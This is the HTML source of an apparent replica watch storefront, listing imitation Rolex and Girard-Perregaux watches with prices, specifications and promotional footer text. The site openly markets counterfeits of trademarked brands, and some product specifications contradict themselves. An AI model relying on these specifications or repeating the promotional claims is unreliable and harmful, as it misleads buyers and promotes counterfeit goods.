<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1389 status-publish instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-l-blue-roman-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195M-SSYG-Oyster-L-Blue-Roman-Asian-2813_61317-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195M-SSYG-Oyster-L-Blue-Roman-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1389" class="compare button" data-product_id="1389" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-l-blue-roman-asian-2813/" class="open-quick-view" data-id="1389" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-l-blue-roman-asian-2813/">
			Rolex SS/YG Oyster L-Blue Roman Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1389"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1389" data-product_sku="R2DJ0195M" aria-label="Add &ldquo;Rolex SS/YG Oyster L-Blue Roman Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Light Blue Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1296 status-publish last instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-black-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195J-SSYG-Oyster-M-Black-Stk-Asian-2813_61266-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195J-SSYG-Oyster-M-Black-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1296" class="compare button" data-product_id="1296" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-black-stk-asian-2813/" class="open-quick-view" data-id="1296" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-black-stk-asian-2813/">
			Rolex SS/YG Oyster M-Black Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1296"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1296" data-product_sku="R2DJ0195J" aria-label="Add &ldquo;Rolex SS/YG Oyster M-Black Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>MOP Black Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-101 status-publish first instock product_cat-gmt-master product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/girard-perregaux-1966-dual-time-rg-le-black/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/01/ROLSUB0260D_05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/01/ROLSUB0260D-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=101" class="compare button" data-product_id="101" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/girard-perregaux-1966-dual-time-rg-le-black/" class="open-quick-view" data-id="101" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/gmt-master/">
			GMT-Master		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/girard-perregaux-1966-dual-time-rg-le-black/">
			GIRARD-PERREGAUX 1966 Dual Time RG/LE Black		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="101"><span class="woocommerce-Price-amount amount">208.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="101" data-product_sku="GP007A" aria-label="Add &ldquo;GIRARD-PERREGAUX 1966 Dual Time RG/LE Black&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong> Girard Perregaux</li>
<li><strong>Range</strong></li>
<li><strong>Model</strong> 1966 Dual</li>
<li><strong>Gender</strong> Mens</li>
<li><strong>Movement</strong> Automatic</li>
<li><strong>Case size</strong> 41 MM</li>
<li><strong>Case material</strong> Leather</li>
<li><strong>Bracelet material</strong> 18K Rose Gold</li>
<li><strong>Dial type</strong> Black</li>
<li><strong>Water resistance</strong> Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1053 status-publish instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-wht-arf-asia-3132/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Wht-ARF-Asia-3132_11336-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Wht-ARF-Asia-3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1053" class="compare button" data-product_id="1053" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-wht-arf-asia-3132/" class="open-quick-view" data-id="1053" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-wht-arf-asia-3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Wht ARF Asia 3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1053"><span class="woocommerce-Price-amount amount">428.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1053" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1053" data-product_sku="RDJ0310B" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Wht ARF Asia 3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Oyster Perpetual</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material:</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong>stainless steel</li>
<li><strong>Dial type:</strong>White Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-rolex-calibre-2813-mens-116264-12mm/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex Datejust Turn-o-graph Rolex Calibre 2813 Men&#8217;s 116264 12mm</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="55610"><del><span class="woocommerce-Price-amount amount">253.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">159.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264BLSO-1-100x100.jpg" alt="Rolex Datejust Turn-o-graph Rolex Calibre 2813 Men&#8217;s 116264 12mm" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/rolex-datejust-rolex-calibre-2836-2813-116300-mens-15mm/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116300DPaved-1-100x100.jpg" alt="Rolex Datejust Rolex Calibre 2836/2813 116300 Men&#8217;s 15mm" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex Datejust Rolex Calibre 2836/2813 116300 Men&#8217;s 15mm</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="55620"><span class="woocommerce-Price-amount amount">639.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span> &ndash; <span class="woocommerce-Price-amount amount">1,239.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7d1e1213091c1e093d151213090a1c091e15180e531018">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="10e0f80134" /><input type="hidden" name="_wp_http_referer" value="/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial\/#product","name":"Rolex Datejust Turn-o-graph Men's Rolex Calibre 2813 116264 White Dial","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial\/","description":"BrandRolexDial ColorWhite DialSeriesDatejust Turn-o-graphCase Size36mmGenderMen'sBand Length18cmMovementAutomaticModel116264Band Material: 316L. A good band can better protect your watch. 316L stainless steel is a material with flexibility to form and maintain precise shapes. This makes it durable and can withstand extreme temperatures.Watch Case: 316L. A good case can better protect your watch. 316L will never fade, deform, wear, and is environmentally friendly.Case Back: Solid. The hard solid bottom cover can transmit vibration better than the bottom cover of the plastic case.Crystal: Sapphire Crystal. The material of the watch is high-quality glass, and the dial is clearly visible. Tips: The A Replica is applied with mineral glass instead of sapphire.Hand: Silver-tone. For the watch, the hands is silver-tone, which is delicated and cool.Second Markers: Minute Markers around the outer rim. The design of the second mark is also called the hand of the clock. This design element is used in many well-known designs such as clocks and other objects.Dial Markers: Index. According to a study, the human eye is sensitive to point, will indicate time for us.Luminiscence: Hands. The luminosity of the watch is hands. With this watch, you will not waste time to check the real-time.Bezel Material: Stainless Steel. Bezel material is an endurable material that can be used for dials and watch faces. It's extremely resistant and flexible. Learn to design a gorgeous hand-made stainless steel bezel and how one can use it to create a luxury watch.Clasp: Fold Over Clasp. This watch case has a designed clasp to make it easier and quicker for the user to open and fold the case over to keep it secure.Water Resistance: 30 meters. The watch's waterproof depth is 30 meters. But please make sure you close the crown properly. Tips: The A Replica is just daily waterproof, need to purchase additional waterproof service which is up to 30 meters.Function: Date, Hour, Minute, Second. The watch has many functions, which can measure time and seconds.","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-1.jpg","sku":"R-J-116264WSJ","offers":[{"@type":"Offer","price":"159.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"159.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
